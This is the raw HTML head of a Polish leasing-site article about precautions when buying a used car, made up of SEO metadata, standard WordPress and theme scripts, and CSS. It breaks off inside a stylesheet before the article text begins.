

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.azleasing.pl/na-co-nalezy-uwazac-kupujac-uzywany-samochod
body_size: 138645
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="pl-PL"> <!--<![endif]-->
<head>
    <title>Na co należy uważać kupując używany samochód? - azLeasing.pl</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.azleasing.pl/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta property="og:image" content="https://www.azleasing.pl/wp-content/uploads/2012/01/oc-i-ac-400x250.jpg" /><link rel="icon" type="image/png" href="https://www.azleasing.pl/wp-content/uploads/2016/12/favicon.ico">
	<!-- This site is optimized with the Yoast SEO plugin v23.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.azleasing.pl/na-co-nalezy-uwazac-kupujac-uzywany-samochod" />
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Na co należy uważać kupując używany samochód? - azLeasing.pl" />
	<meta property="og:description" content="Zakup samochodu, niezależnie czy jest to najnowszy model pochodzący z salonu, czy też auto używane, stanowi jeden z ważniejszych dni w życiu każdego kierowcy. O ile w przypadku fabrycznie nowego pojazdu nie trzeba w zbyt wielkim stopniu wnikać w jego stan techniczny i prawny, to kupując auto używane należy wykazać się szczególną ostrożnością, by uniknąć [&hellip;]" />
	<meta property="og:url" content="https://www.azleasing.pl/na-co-nalezy-uwazac-kupujac-uzywany-samochod" />
	<meta property="og:site_name" content="azLeasing.pl" />
	<meta property="article:published_time" content="2013-10-29T12:58:33+00:00" />
	<meta property="article:modified_time" content="2019-05-28T11:15:33+00:00" />
	<meta property="og:image" content="https://www.azleasing.pl/wp-content/uploads/2012/01/oc-i-ac-400x250.jpg" />
	<meta property="og:image:width" content="400" />
	<meta property="og:image:height" content="250" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Redakcja" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Napisane przez" />
	<meta name="twitter:data1" content="Redakcja" />
	<meta name="twitter:label2" content="Szacowany czas czytania" />
	<meta name="twitter:data2" content="4 minuty" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.azleasing.pl/na-co-nalezy-uwazac-kupujac-uzywany-samochod","url":"https://www.azleasing.pl/na-co-nalezy-uwazac-kupujac-uzywany-samochod","name":"Na co należy uważać kupując używany samochód? - azLeasing.pl","isPartOf":{"@id":"https://www.azleasing.pl/#website"},"primaryImageOfPage":{"@id":"https://www.azleasing.pl/na-co-nalezy-uwazac-kupujac-uzywany-samochod#primaryimage"},"image":{"@id":"https://www.azleasing.pl/na-co-nalezy-uwazac-kupujac-uzywany-samochod#primaryimage"},"thumbnailUrl":"https://www.azleasing.pl/wp-content/uploads/2012/01/oc-i-ac-400x250.jpg","datePublished":"2013-10-29T12:58:33+00:00","dateModified":"2019-05-28T11:15:33+00:00","author":{"@id":"https://www.azleasing.pl/#/schema/person/f71aeb486736378bc44d765b47dd6c92"},"breadcrumb":{"@id":"https://www.azleasing.pl/na-co-nalezy-uwazac-kupujac-uzywany-samochod#breadcrumb"},"inLanguage":"pl-PL","potentialAction":[{"@type":"ReadAction","target":["https://www.azleasing.pl/na-co-nalezy-uwazac-kupujac-uzywany-samochod"]}]},{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://www.azleasing.pl/na-co-nalezy-uwazac-kupujac-uzywany-samochod#primaryimage","url":"https://www.azleasing.pl/wp-content/uploads/2012/01/oc-i-ac-400x250.jpg","contentUrl":"https://www.azleasing.pl/wp-content/uploads/2012/01/oc-i-ac-400x250.jpg","width":400,"height":250,"caption":"Wyniki firm leasingowych w pierwszym półroczu 2011 roku"},{"@type":"BreadcrumbList","@id":"https://www.azleasing.pl/na-co-nalezy-uwazac-kupujac-uzywany-samochod#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"https://www.azleasing.pl/"},{"@type":"ListItem","position":2,"name":"Na co należy uważać kupując używany samochód?"}]},{"@type":"WebSite","@id":"https://www.azleasing.pl/#website","url":"https://www.azleasing.pl/","name":"azLeasing.pl","description":"Leasing od A do Z","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.azleasing.pl/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"pl-PL"},{"@type":"Person","@id":"https://www.azleasing.pl/#/schema/person/f71aeb486736378bc44d765b47dd6c92","name":"Redakcja","image":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://www.azleasing.pl/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/f7eabcda21f21294ae816ef99ea0ea39?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/f7eabcda21f21294ae816ef99ea0ea39?s=96&d=mm&r=g","caption":"Redakcja"},"sameAs":["https://www.azleasing.pl"],"url":"https://www.azleasing.pl/author/admin"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="azLeasing.pl &raquo; Kanał z wpisami" href="https://www.azleasing.pl/feed" />
<link rel="alternate" type="application/rss+xml" title="azLeasing.pl &raquo; Kanał z komentarzami" href="https://www.azleasing.pl/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="azLeasing.pl &raquo; Na co należy uważać kupując używany samochód? Kanał z komentarzami" href="https://www.azleasing.pl/na-co-nalezy-uwazac-kupujac-uzywany-samochod/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.azleasing.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.azleasing.pl/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=8.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.azleasing.pl/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.azleasing.pl/wp-content/themes/Newspaper/style.css?ver=8.7.2c' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-child-css' href='https://www.azleasing.pl/wp-content/themes/azleasing/style.css?ver=8.7.2c' type='text/css' media='all' />
<script type="text/javascript" src="https://www.azleasing.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.azleasing.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.azleasing.pl/wp-json/" /><link rel="alternate" type="application/json" href="https://www.azleasing.pl/wp-json/wp/v2/posts/1845" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.azleasing.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='https://www.azleasing.pl/?p=1845' />
<link rel="alternate" type="application/json+oembed" href="https://www.azleasing.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.azleasing.pl%2Fna-co-nalezy-uwazac-kupujac-uzywany-samochod" />
<link rel="alternate" type="text/xml+oembed" href="https://www.azleasing.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.azleasing.pl%2Fna-co-nalezy-uwazac-kupujac-uzywany-samochod&#038;format=xml" />
			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.azleasing.pl\/wp-admin\/","wpRestNonce":"4c9f6d4569","wpRestUrl":"https:\/\/www.azleasing.pl\/wp-json\/","permalinkStructure":"\/%postname%"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var tds_login_sing_in_widget="show";
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var td_ajax_url="https:\/\/www.azleasing.pl\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.7.2";
var td_get_template_directory_uri="https:\/\/www.azleasing.pl\/wp-content\/themes\/Newspaper";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="7";
var td_please_wait="Prosz\u0119 czeka\u0107 ...";
var td_email_user_pass_incorrect="U\u017cytkownik lub has\u0142o niepoprawne!";
var td_email_user_incorrect="E-mail lub nazwa u\u017cytkownika jest niepoprawna!";
var td_email_incorrect="E-mail niepoprawny!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#dd3333";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Poprzedni (Strza\u0142ka w lewo)";
var td_magnific_popup_translation_tNext="Nast\u0119pny (Strza\u0142ka w prawo)";
var td_magnific_popup_translation_tCounter="%curr% z %total%";
var td_magnific_popup_translation_ajax_tError="Zawarto\u015b\u0107 z %url% nie mo\u017ce by\u0107 za\u0142adowana.";
var td_magnific_popup_translation_image_tError="Obraz #%curr% nie mo\u017ce by\u0107 za\u0142adowany.";
var tdDateNamesI18n={"month_names":["stycze\u0144","luty","marzec","kwiecie\u0144","maj","czerwiec","lipiec","sierpie\u0144","wrzesie\u0144","pa\u017adziernik","listopad","grudzie\u0144"],"month_names_short":["sty","lut","mar","kwi","maj","cze","lip","sie","wrz","pa\u017a","lis","gru"],"day_names":["niedziela","poniedzia\u0142ek","wtorek","\u015broda","czwartek","pi\u0105tek","sobota"],"day_names_short":["niedz.","pon.","wt.","\u015br.","czw.","pt.","sob."]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #dd3333;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
